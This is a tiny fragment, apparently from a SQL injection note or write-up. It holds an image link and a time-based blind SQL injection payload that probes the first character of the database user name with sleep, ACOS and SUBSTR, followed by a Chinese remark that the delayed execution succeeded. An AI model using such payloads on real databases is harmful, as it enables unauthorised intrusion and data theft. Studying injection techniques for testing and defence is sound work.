 select sleep(ACOS(ASCII(SUBSTR(user(),1,1))-115)) 延时执行成功